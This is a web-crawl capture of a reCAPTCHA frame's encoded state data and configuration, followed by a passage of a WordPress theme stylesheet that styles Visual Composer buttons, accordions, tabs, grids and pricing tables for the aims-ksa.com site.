JhFmwrvDk8O6Ry/Cq8OsWMKxw6UqX8OJDUNReA/Di8KvCsKFwrjChsO3Q3LDkizCkUbDtDdcZcKTVcOvwqzCnMOQwrNtw7lKZjY9a8O+wo4MNMOqVRXCtcKtcVTDjjwVRzdSJw/CjcKowql8EgTCtcORZHrCiFzClcKswoUmCcORwpDDgMKWfsOzRl3DkcKQw4Aowr3Dh8OOw43DlAXDgXIpw4ZWw50Tw7fDmMKswrXDhMKabcO+CsKvw65owqbCrcKjwoluwr/Cug9GYcKAP8OJNmfCicKFTF7ChMOKwpQsw55VwpA+HcOnScK2w4kSw5PCg1/Dp8Knw5HCpsOJDSo4wpYWQsKtX8K9ecKeS8OKcCHCqTM9wpHDtMOAw7bChmBgDcKfeEMTesOKw71xwr59LFzDuy5cw4JXwpXCjcKcw5UOEcOAwo3CosOdDTjCmsKPw4EIw4J+w44wIMKsw79Pw75sBx/Dr03CvcKNw5h+wpwww4fDm8KDBMKGSFvDu8OdGMOFPGTCksK/[base64]/CukPCj8KLPjsGwofCv8K7w4zDn1nCgsOYG8OVYQsIHmZFSMOkwpbDvmh0eDTDuMO4wonDqsKaRcKGw5FdaTfCj8OjezM0w67CrMO2w5VKwqUcw4fCi8KkVwQSX8OzNMOVwonCtsONU8K/w7UAHsOPwojDnDwEK8KPT8K0C8OyHsO6Nw7DhMO7X3ZhFApOwoJoGxBYP8KwwrFCYFUaw4EVw7zCky/Dq1N4wpVhbRrCpMK1wqMbEMOpwpgNwpfDq03CkRlSBXHCpcKaFcOUG0vDqnvDrzMyw7XCphdxcsKEw4Q/FhPChcOUw4HDisKTw4vChMOuRsKDHcK+SMOvdcOPwrJqacKDdS4kwp7DhWrDmsK8acOzw5oBVsO6bcOnw58ew5UywpzCj8KzYCbDuRLCpxwuwoTCtU/[base64]/ChE1sw5nCnQfCoCQ7w61vHhMww5/Ds3BJZn7CkTRjwqnChSLCincvw7hmMsO5w4vDvALDq8ONwpcDw63ChxVPw5VNBMOxUMKHHcKmW3PDkyBXB1Y+GMOYBQgZw7bCmB7DlcK6w4bDqcKkVR8Owo9Fw6RBWXwOw6vDtjjCs8KvaFPCqRbCu0XCg8K/[base64]/[base64]/Csh9sfcO9d0jDpsKSwoTCtTXCicO4w6rCkcK6wrIWdsKGR8KSAMOJwojDkW5OwoR1wovCrEc9LsKjccK1IT3ClAZEC8OEwrnCm8OtGCleOGbCqVzCuyLCh3sjBMO/QMOjRmjCrCTDhi/[base64]/CpMOhw4vChMK8wpE1aghAWVwqwqDClU3Ct0fCpcO9w7fDoMKAZ03DsXfCssObw4LDhsKuwp47EzjCuBcUGx3ClMO0HTjCoFfCh8OGwpbCv081QTdywr7DjnrCgQ14Mkhjw6fDsRJqDhVNLcKucMOmFwPDkcKkR8OTw64lREdiwrHChcO+IcK5IT8yAsODw47CtQ/CoXY7wrbDvcO0wr7CqcO5w6zCtsK8woQGw4XDiMKoM8Khw5TCpA0nwoAdf0zDs8K8w5fDncKqEsOgUAnCpcOxURXDoV/DpMKewr0ELcKbw4nDumzCnsKjQRpdGMK2McOzw6nDl8KrwrwwwpbDnWkEw67Dh8Kjw4tsLMOmUsKxbHvDkcO/P8K6wq0qNEcra8OLw4NKwpJsAcKQDMO5w6zCulTCk8OwKMO4SC7DisOgScKWDsOsw7UBwp/ClMOUehYGbcKZNUAOwpBQw7RoBCMDSMKkVhpvW8K9KiDDtCzCksKpw7ZKw7DCn8KEw7jCl8KTYlYDwrlAc8KxJmDDnsOawrwtWB12wq/CgBHDlnkEfsOIwp97woNvGcKpTcOwwoTDu3Q3cixhU2nCh1XCp3HCvcOnwq7Dq8KvNsKiKUJMwr/[base64]/Dlhx7fcKjGsOcw4UAw6kCS1fCusOjw7TCvGNBw5DDgVovw5rClGghwqfDnV9YwpxgahPCskPDpsKiwoLCn8KcwqdXw53DmMKgcQbDiMKjUcOkwpxZwpFyw5jCqwhVwrg6wpXCrh5yw5HCo8O/wqR/GX/[base64]/[base64]/CncKpwrDChMOddiRXMknCgSt/woHColHDrMOhLMKXUsOwU0JkGcK5wrLDgsOgw65MC8KAf8KXJ8OGIMKOwoFhwqEOw6jCi08PwqLDt39yw63CmTFyw4rDg29iVmhxZMKFw44rG8OOCcOSZsOELcODUmMDw5d8Fj3Dq8O/w6rDoU7CsBY2w79eP8ObOcKUwozDmG5BGcO4wpzCs3tOw4XCicOkwppRw4XDj8K9LzDDkMOlYnk+w5rCm8KBwpARwrcwwpfDpgZhwo/DsHdiwqbCn8OyP8Obwq4LXsKiwpViw7Atw7fDicOjw5NsAsK4w4DChsKEwoFBw6PCjcK+w7LDkynCg2MGFR/[base64]/w7PCjcOAchbDjDfCl8K2DCfCh8KOwpNndsK8wop+w4xYOi4mCMKWcFnCr8O0wrhaw4zCoMK1w5EOXhnDk1nCtS9+w6FkwpMeNA8mw5FNfwbDnggHw7vDgcKVDztzwo0gw6sewpnDlkHCqGXCrsKCw4XChcK9BQsZTsOuwq/CmDHDhR4IFMOjHMOsw7INCMO9wp/CgsKgwr3Cr8OIN1ACQwbClmnCmMONw77CqQs3wp3Cq8KfDSjDnMKFdsOnZsOQwqbDj3LCtSZ/NFPCq21EwpbCnCpBRsKuC8KDbXnDk0nCv2QSacO6HsO9wrPCnWcsw4PCh8KCw7t9ADnDnEZAPj/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeA18wUAAAAALRHDaZgwuvMm7-nfMPMQ-MO4ApI\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://aims-ksa.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RfDrAULGmvy4d2u8Q602zvir4xFQ4jWZ00uZQCAzDLw\\u003d\x22,0,0,null,1,1768940668827,0,0,[162,205,62,229,47],null,[92,167],\x22RC-QMOBNleWGaXHvA\x22,null,null,null,null,null,\x220dAFcWeA7QmmWpGVGGtMutiIktAYNfGKDC35iSpCIU7rmTllY1UoWpwBUHFdzsx--AAhgreoqelMHl8M4EcCOqFdgf2XN1Yj7u0Q\x22,1769023468933]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://aims-ksa.com/wp-content/themes/bestbuild/assets/css/vc.css?ver=2.6.1
body_size: 24869
content:
body .vc_call_to_action.vc_cta_btn_pos_right .vc_button-2-wrapper{
    float: right;
}

body .vc_call_to_action.vc_cta_btn_pos_left .vc_button-2-wrapper{
    float: left;
}

body .vc_call_to_action.vc_cta_btn_pos_right .vc_cta_btn,
body .vc_call_to_action.vc_cta_btn_pos_left .vc_cta_btn
{
    float: none;
    margin: 0;
}

body .vc_call_to_action hgroup h2, body .vc_call_to_action h4{
    font-size: 18px;
    line-height: 24px;
    font-weight: 700;
    padding: 11px 0;
    color: #fff;
}

body .vc_call_to_action hgroup h2:before, body .vc_call_to_action h4:before{
    display: none;
}

body .vc_call_to_action {
    background-color: #dac725;
    background-image: url( "../images/stroke.png" );
    background-repeat: repeat;
    border: none;
    padding: 16px 30px 15px 55px;
}

body .vc_call_to_action.stretch{
    margin-left: -3000px;
    margin-right: -3000px;
    padding-right: 3000px;
    padding-left: 3000px;
}

@media all and (-webkit-min-device-pixel-ratio: 1.5) {
    body .vc_call_to_action {
        background-image: url('../images/stroke@2x.png');
        background-size: 8px 8px;
    }
}

body .vc_btn,
body a.vc_btn,
body button.vc_btn,
body .vc_btn:hover,
body a.vc_btn:hover,
body button.vc_btn:hover,
body .vc_btn:focus,
body a.vc_btn:focus,
body button.vc_btn:focus{
    text-decoration: none !important;
    border: none;
    padding: 16px 22px 14px;
    border-radius: 0;
    font-size: 13px;
    line-height: 15px;
    font-weight: 900;
    display: inline-block;
    box-shadow: none !important;
    outline: none !important;
    color: #4c4c4b;
    white-space: nowrap;
    transition: background 0.2s linear, color 0.2s linear;
}

body .vc_btn-sm,
body a.vc_btn-sm,
body button.vc_btn-sm{
    padding: 13px 22px 11px !important;
}

body .vc_call_to_action a.vc_btn{
    position: relative;
    padding-right: 40px;
    background: #fff;
}

body .vc_call_to_action a.vc_btn:after{
    content: '\f054';
    position: absolute;
    right: 13px;
    top: 13px;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 20px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    color: #dac725;
}

body .vc_call_to_action a.vc_btn:hover,
body .vc_call_to_action a.vc_btn:active,
body .vc_call_to_action a.vc_btn:focus{
    color: #fff;
    background: #333;
}

.vc_custom_heading > *:before{
    background: #dac725;
    margin-bottom: 15px;
}

.vc_custom_heading a{
	color: inherit;
    transition: color 0.2s linear;
}

.vc_custom_heading a:hover{
	color: #dac725
}

body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:before{
    display: none;
}

body .wpb_content_element .wpb_accordion_header a{
    padding: 10px 17px;
}

body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a{
    padding: 10px 17px;
    border: 3px solid #cbcbcb;
}

body .wpb_accordion.style_2 .wpb_accordion_wrapper .wpb_accordion_header a{
    border: 1px solid #cbcbcb;
}

body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header{
    margin: -3px 0 0;
    background: none;
    font-weight: 900;
    text-transform: uppercase;
    font-size: 14px;
}

body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header{
    margin: -1px 0 0;
}

body .wpb_accordion.style_2 .wpb_accordion_wrapper .wpb_accordion_header a:hover{
    color: #dac725;
}

body .wpb_accordion.style_2 .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a:hover{
    color: #fff;
}

body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a{
    background: #dac725;
    border-color: #dac725;
}

body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a{
    color: #fff;
}

body .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
body .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{
    width: auto;
    height: auto;
    background: none;
    top: calc( 50% - 3px );
    right: 17px;
}

body .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{
    top: calc( 50% - 10px );
}

body .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{
    border-bottom: 7px solid transparent;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-top: 7px solid #aaaaaa;
}

body .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{
    border-bottom: 7px solid #fff;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-top: 7px solid transparent;
}

body .wpb_accordion .wpb_accordion_wrapper .ui-state-default:hover .ui-icon{
    border-top-color: #dac725;
}

body .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content{
    padding: 20px 0 23px;
}

body .wpb_image_grid .wpb_image_grid_ul .isotope-item{
    margin: 0 14px 14px 0;
}

body .wpb_image_grid .wpb_image_grid_ul{
    width: 110%;
}

.wpb_gallery h5:before{
    display: none;
}

.wpb_gallery h5{
    margin: 0 0 30px 0;
}

body .vc_separator.type_2{
    background: url("../images/pattern_3.png") repeat-x 0 0;
    background-size: 8px 5px;
    height: 5px;
}

.wpb_widgetised_column aside.widget{
    margin: 0 0 40px 0;
}

.wpb_wrapper .widget_contacts ul li{
    font-size: 13px;
    color: #777;
}

.wpb_wrapper .widget_contacts .text{
    color: #777;
}

.wpb_wrapper .widget_contacts .text a{
    color: #777;
}

.wpb_wrapper .widget_contacts .text a:hover{
    text-decoration: underline !important;
}

.widget_contacts .text strong{
    color: #333333;
}

.wpb_wrapper .widget_contacts .icon{
    color: #dac725;
}

.wpb_wrapper .widget_contacts .widget_title h5:before, .wpb_wrapper .widget_contacts .widget_title h4:before{
    display: none;
}

.wpb_wrapper .widget_contacts .widget_title h5, .wpb_wrapper .widget_contacts .widget_title h4{
    margin: 0;
}

.wpb_wrapper .widget_contacts .widget_title{
    margin: 0 0 28px 0;
}

.vc_grid-item.services .vc_gitem-post-data-source-post_image h2:before{
    display: none;
}

.vc_grid-item.services .vc_gitem-post-data-source-post_image img{
    height: 196px;
    width: auto;
}

.vc_grid-item.services .vc_gitem-post-data-source-post_title{
    text-transform: uppercase;
}

.vc_grid-item.services .vc_gitem-post-data-source-post_title a{
    color: #333333;
}

.vc_grid-item.services .vc_gitem-post-data-source-post_title a:hover{
    color: #dac725;
}

.vc_grid-item.services .vc_gitem-post-data-source-post_title > *:before{
    background: #cbcbcb;
}

.vc_grid-item.services:hover .vc_gitem-post-data-source-post_title > *:before{
    background: #dac725;
}

.vc_grid-item.services .vc_gitem-post-data-source-post_title > *{
    margin: 0;
}

.vc_grid-item.services .vc_grid-item-mini{
    padding-bottom: 45px;
    background: url("../images/pattern_3.png") repeat-x -5px 100%;
}

.post_grid_no_pattern .vc_grid-item.services .vc_grid-item-mini,
.post_grid_no_pattern
{
    background: none;
    padding-bottom: 0;
}

body .vc_grid.vc_grid-gutter-30px .vc_grid-item{
    padding-bottom: 40px;
    display: inline-block;
    float: none;
    vertical-align: top;
}

.vc_grid.vc_row .vc_grid-item.services .wpb_content_element,
.vc_grid.vc_row .vc_grid-item.services .vc_icon_element,
.vc_grid.vc_row .vc_grid-item.services .vc_btn{
    margin: 0;
}

body .vc_btn-orange,
body a.vc_btn-orange,
body button.vc_btn-orange{
    background: #dac725;
}

body .vc_btn-orange:hover,
body a.vc_btn-orange:hover,
body button.vc_btn-orange:hover{
    background: #777777;
}

body .vc_grid.vc_row .vc_grid-item .vc_grid-item-mini{
    position: relative;
}

body .vc_grid.vc_row .vc_grid-item{
    padding-bottom: 40px !important;
}

.vc_grid.vc_row .vc_grid-item.vc_col-sm-4:nth-child(-n+3) .vc_grid-item-mini:before{
    display: none;
}

.vc_grid.vc_row .vc_grid-item.vc_col-sm-4:nth-child(-n+3) .vc_grid-item-mini{
    padding-top: inherit;
}

.vc_grid.vc_row .vc_grid-item.vc_col-sm-2:nth-child(-n+6) .vc_grid-item-mini:before{
    display: none;
}

.vc_grid.vc_row .vc_grid-item.vc_col-sm-2:nth-child(-n+6) .vc_grid-item-mini{
    padding-top: inherit;
}

.vc_grid.vc_row .vc_grid-item.vc_col-sm-3:nth-child(-n+4) .vc_grid-item-mini:before{
    display: none;
}

.vc_grid.vc_row .vc_grid-item.vc_col-sm-3:nth-child(-n+4) .vc_grid-item-mini{
    padding-top: inherit;
}

.vc_grid.vc_row .vc_grid-item.vc_col-sm-6:nth-child(-n+2) .vc_grid-item-mini:before{
    display: none;
}

.vc_grid.vc_row .vc_grid-item.vc_col-sm-6:nth-child(-n+2) .vc_grid-item-mini{
    padding-top: inherit;
}

.vc_grid.vc_row .vc_grid-item.vc_col-sm-12:first-child .vc_grid-item-mini:before{
    display: none;
}

.vc_grid.vc_row .vc_grid-item.vc_col-sm-12:first-child .vc_grid-item-mini{
    padding-top: inherit;
}

body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper{
    padding-top: 0;
}

body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper img{
    max-width: 100%;
    height: auto;
}

body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video{
    position: absolute;
    top: 50%;
    left: 50%;
    width: 65px;
    height: 65px;
    border: 5px solid #fff;
    opacity: 0.7;
    margin: -32px 0 0 -32px;
}

body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:after{
    content: '';
    position: absolute;
    top: 16px;
    left: 21px;
    border-top: 11px solid transparent;
    border-bottom: 11px solid transparent;
    border-right: 15px solid transparent;
    border-left: 15px solid #fff;
}

body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:hover{
    opacity: 1;
    border-color: #dac725;
}

body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:hover:after{
    border-left-color: #dac725;
}

body .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
body .wpb_content_element .wpb_tabs_nav li:hover{
    background: none;
}

body .wpb_content_element .wpb_tabs_nav li.ui-tabs-active:before{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 47px;
    height: 5px;
    background: #dac725;
    display: block !important;
}

body .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{
    padding: 0;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 300;
    color: #aaaaaa;
}

body .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a{
    color: #333333;
    font-weight: 900;
}

body .wpb_content_element .wpb_tabs_nav li:hover a{
    color: #333333;
}

body .wpb_tabs .wpb_tabs_nav li{
    position: relative;
    margin: 0 55px 0 0;
    padding: 24px 0 0 0;
    outline: none !important;
}

body .wpb_content_element .wpb_tabs_nav{
    margin: 0 0 42px 0;
}

body .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{
    background: none;
}

body .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab{
    padding: 0;
}

body .wpb_gmaps_widget .wpb_wrapper{
    padding: 0;
    background: none;
}

body .vc_grid.vc_row.vc_grid-gutter-40px .vc_grid-item {
    padding-right: 40px;
    padding-bottom: 40px;
}

body .vc_grid.vc_row.vc_grid-gutter-45px .vc_grid-item {
    padding-right: 45px;
    padding-bottom: 45px;
}

body .vc_grid.vc_row.vc_grid-gutter-50px .vc_grid-item {
    padding-right: 50px;
    padding-bottom: 50px;
}

body .vc_grid.vc_row.vc_grid-gutter-55px .vc_grid-item {
    padding-right: 55px;
    padding-bottom: 55px;
}

body .vc_grid.vc_row.vc_grid-gutter-60px .vc_grid-item {
    padding-right: 60px;
    padding-bottom: 60px;
}

body .vc_grid.vc_row.vc_grid-gutter-40px .vc_pageable-slide-wrapper{
    margin-right: -40px;
}

body .vc_grid.vc_row.vc_grid-gutter-45px .vc_pageable-slide-wrapper{
    margin-right: -45px;
}

body .vc_grid.vc_row.vc_grid-gutter-50px .vc_pageable-slide-wrapper{
    margin-right: -50px;
}

body .vc_grid.vc_row.vc_grid-gutter-55px .vc_pageable-slide-wrapper{
    margin-right: -55px;
}

body .vc_grid.vc_row.vc_grid-gutter-60px .vc_pageable-slide-wrapper{
    margin-right: -60px;
}


body .vc_column_container .vc_btn,
body .vc_column_container .wpb_button,
body .vc_grid.vc_row .vc_grid-item .vc_btn{
    margin: 0;
}

.vc_custom_heading h4 .vc_gitem-link{
    color: #333;
}

.vc_gitem-post-data-source-post_date:before{
    content: "\f017";
    display: inline-block;
    vertical-align: middle;
    margin: 0 7px 0 0;
    font: normal normal normal 15px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    color: #dac725;
}

.vc_gitem-post-data-source-post_date > *{
    display: inline-block;
    vertical-align: middle;
    color: #aaaaaa;
    font-size: 12px;
}

body .vc_btn3.vc_btn3-color-orange,
body .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat{
    background-color: #dac725;
}

body .vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty){
    padding-right: 40px;
}

body .vc_btn3.vc_btn3-size-md{
    font-size: 13px;
}

body .vc_btn3.vc_btn3-color-orange:hover,
body .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:hover,
body .vc_btn3.vc_btn3-color-orange:focus,
body .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:focus{
    color: #fff;
    background: #333;
}

.vc_col-sm-3.wpb_column .pricing_price_wrap {
    font-size: 35px;
}

.vc_col-sm-3.wpb_column .pricing_price_wrap,
.vc_col-sm-3.wpb_column .pricing-table_content,
.vc_col-sm-3.wpb_column .pricing-table_footer {
    padding: 0;
}

body .vc_message_box {
    text-transform: uppercase;
    font-weight: 900;
    padding: 1.8em 1em 1.8em 3em;
    color: #777777;
    margin: 0 0 30px 0;
}

body .vc_message_box-icon > .fa {
    font-size: 16px;
}

body .vc_color-info.vc_message_box,
body .vc_color-danger.vc_message_box,
body .vc_color-warning.vc_message_box,
body .vc_color-success.vc_message_box {
    color: #777777;
}

body .vc_message_box-outline,
body .vc_message_box-solid-icon {
    border-width: 4px;
}

body .vc_color-info.vc_message_box-outline,
body .vc_color-info.vc_message_box-solid-icon {
    border-color: #99bcdb;
}

body .vc_color-danger.vc_message_box-outline,
body .vc_color-danger.vc_message_box-solid-icon {
    border-color: #ffb3b3;
}

body .vc_color-warning.vc_message_box-outline,
body .vc_color-warning.vc_message_box-solid-icon {
    border-color: #f9d7a3;
}

body .vc_color-success.vc_message_box-outline,
body .vc_color-success.vc_message_box-solid-icon {
    border-color: #bee0a8;
}

body .vc_color-info.vc_message_box .vc_message_box-icon,
body .vc_color-info.vc_message_box-outline .vc_message_box-icon,
body .vc_color-info.vc_message_box-solid-icon .vc_message_box-icon {
    color: #337ab7;
}

body .vc_color-danger.vc_message_box .vc_message_box-icon,
body .vc_color-danger.vc_message_box-outline .vc_message_box-icon,
body .vc_color-danger.vc_message_box-solid-icon .vc_message_box-icon {
    color: #ff6868;
}

body .vc_color-warning.vc_message_box-outline .vc_message_box-icon,
body .vc_color-warning.vc_message_box-solid-icon .vc_message_box-icon,
body .vc_color-warning.vc_message_box .vc_message_box-icon {
    color: #f3b047;
}

body .vc_color-success.vc_message_box-outline .vc_message_box-icon,
body .vc_color-success.vc_message_box-solid-icon .vc_message_box-icon,
body .vc_color-success.vc_message_box .vc_message_box-icon {
    color: #7ec251;
}

body .vc_progress_bar .vc_label {
    font-size: 14px;
    color: #aaaaaa;
    display: block;
    margin-bottom: 12px;
}

body .vc_progress_bar .vc_single_bar {
    height: 6px;
    background: #dbdbdb;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

body .vc_progress_bar .vc_single_bar .vc_bar {
    border-radius: 0;
}

body .vc_progress_bar .vc_single_bar .vc_bar.striped {
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    -webkit-background-size: 40px 40px;
    -moz-background-size: 40px 40px;
    -o-background-size: 40px 40px;
    background-size: 40px 40px;
}

/*
	Progress bar style
	.style_1, .style_2
	stripped .vc_single_bar
*/
body .vc_progress_bar.style_1 .vc_single_bar,
body .vc_progress_bar.style_2 .vc_single_bar {
    background: -webkit-repeating-linear-gradient(135deg, #fff, #fff 25%, #e3e3e3 25%, #e3e3e3 50%, #fff 50%) top left fixed;
    background: repeating-linear-gradient(-45deg, #fff, #fff 25%, #e3e3e3 25%, #e3e3e3 50%, #fff 50%) top left fixed;
    background-size: 4px 4px;
}

body .vc_progress_bar.style_2 .vc_bar_value-marker {
    position: absolute;
    right: 0;
    bottom: 15px;
    line-height: 1;
    background-color: #dbdbdb;
    color: #626262;
    font-size: 10px;
    padding: 2px;
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
}

body .vc_progress_bar.style_2 .vc_bar_value-marker:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    height: 0;
    width: 0;
    margin: 0 auto;
    border: 3px solid transparent;
    border-top: 3px solid #dbdbdb;
}

body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline {
    color: #aaaaaa;
    border-color: #acacac;
}

body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover,
body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus {
    background-color: #dac725;
    border-color: #dac725;
    color: #ffffff;
}

.wpb_content_element .dropcarps_bordered:first-letter {
    float: left;
    border: 6px solid #dac725;
    color: #dac725;
    font-size: 28px;
    font-weight: 900;
    padding: 15.5px 17px;
    margin: 6px 25px 15px 0;
}

.wpb_content_element .dropcarps:first-letter {
    float: left;
    color: #aaaaaa;
    font-size: 28px;
    font-weight: 900;
    padding: 21.5px 23px;
    margin: 6px 25px 15px 0;
}

.wpb_content_element ol li {
    margin: 0 0 10px 0;
}

.wpb_content_element ol {
    padding: 0;
    list-style-position: inside;
}

.wpb_content_element ul.style_1 li,
ul.style_1 li,
.wpb_content_element ul.style_2 li,
ul.style_2 li,
.wpb_content_element ul.style_3 li,
ul.style_3 li,
.wpb_content_element ul.style_4 li,
ul.style_4 li,
.wpb_content_element ul.style_5 li,
ul.style_5 li {
    padding: 0 0 0 27px;
    margin: 0 0 10px 0;
    position: relative;
    list-style: none;
}

.wpb_content_element ul.style_1 li:last-child,
ul.style_1 li:last-child,
.wpb_content_element ul.style_2 li:last-child,
ul.style_2 li:last-child,
.wpb_content_element ul.style_3 li:last-child,
ul.style_3 li:last-child,
.wpb_content_element ul.style_4 li:last-child,
ul.style_4 li:last-child,
.wpb_content_element ul.style_5 li:last-child,
ul.style_5 li:last-child {
    margin-bottom: 0;
}

.wpb_content_element ul.style_1 li:before,
ul.style_1 li:before,
.wpb_content_element ul.style_2 li:before,
ul.style_2 li:before,
.wpb_content_element ul.style_3 li:before,
ul.style_3 li:before,
.wpb_content_element ul.style_4 li:before,
ul.style_4 li:before,
.wpb_content_element ul.style_5 li:before,
ul.style_5 li:before {
    content: "\f054";
    position: absolute;
    left: 0;
    top: 3px;
    display: inline-block;
    vertical-align: top;
    font: normal normal normal 14px/1 FontAwesome;
    color: #dac725;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0)
}

/*
	style_1 - check
	style_2 - square check
	style_3 - circle o
	style_4 - plus
	style_5 - arrow_right
*/

.wpb_content_element ul.style_1 li:before,
ul.style_1 li:before {
    content: "\f00c";
}

.wpb_content_element ul.style_2 li:before,
ul.style_2 li:before {
    content: "\f14a";
}

.wpb_content_element ul.style_3 li:before,
ul.style_3 li:before {
    content: "\f10c";
    color: #777777;
}

.wpb_content_element ul.style_4 li:before,
ul.style_4 li:before {
    content: "\f067";
}

.wpb_content_element ul.style_5 li:before,
ul.style_5 li:before {
    content: "\f061";
    color: #777777;
}

body .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
    padding: 0 0 0 60px;
    border-left: 1px solid #cccccc;
    margin-left: -1px;
}

body .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav {
    margin: 0;
    padding-left: 25px !important;
}

body .wpb_tabs .wpb_tabs_nav li:last-child {
    margin-right: 0;
}

body .wpb_tour .ui-tabs-nav li.ui-tabs-active:before {
    content: none;
}

body .wpb_tour .ui-tabs-nav li {
    padding: 7px 0;
    border-top: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
}

body .wpb_tour .ui-tabs-nav li:first-child {
    border-top: 0;
}

body .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
body .wpb_tour .ui-tabs-nav li a {
    padding: 15px 15px 15px 0;
    position: relative;
}

body .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav a:before,
body .wpb_tour .ui-tabs-nav li a:before {
    content: "";
    position: absolute;
    top: 0;
    left: -25px;
    height: 100%;
    width: 5px;
    background-color: #cccccc;
}

body .wpb_tour .ui-tabs-nav li.ui-tabs-active a:before {
    content: "";
    border: 0 none;
    background-color: #dac725;
}

body .wpb_tour .ui-tabs-nav li.ui-tabs-active {
    border-right-color: #ffffff;
}

body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
    margin: -3px 0 0;
}

body .wpb_accordion.style_2 .wpb_accordion_wrapper .wpb_accordion_header {
    margin: -1px 0 0;
}

body .wpb_tour_next_prev_nav {
    display: none;
}

.vc_row.buttons-group .vc_btn3-container.vc_btn3-inline {
    margin-right: 12px;
}

.vc_row.buttons-group .vc_btn3-container.vc_btn3-inline:last-child {
    margin-right: 0;
}

.stm_pricing-table {
    background-color: #f6f6f6;
    border: 5px solid #f6f6f6;
    padding: 35px;
    position: relative;
    -webkit-transition: all 0.3s linear;
    transition: all 0.3s linear;
    text-align: center;
}

.pricing-table_inner {
    display: inline-block;
    text-align: left;
}

.stm_pricing-table.has-label {
    background-color: #ffffff;
    border-color: #cccccc;
}

.pricing-table_head {
    margin: 0 0 23px 0;
}

.pricing-table_head h5:before {
    margin-bottom: 18px;
}

.pricing-table_head h5 {
    margin: 0 0 29px 0;
}

.pricing_price_wrap {
    font-size: 40px;
    line-height: 1;
    color: #333333;
    padding: 0 20px;
}

.pricing_price_prefix,
.pricing_price {
    font-weight: 900;
}

.pricing_price_separator,
.pricing_price_postfix {
    font-weight: 300;
}

.pricing-table_content {
    padding: 0 20px;
}

.pricing-table_content ol,
.pricing-table_content ul {
    padding: 0;
    margin: 0;
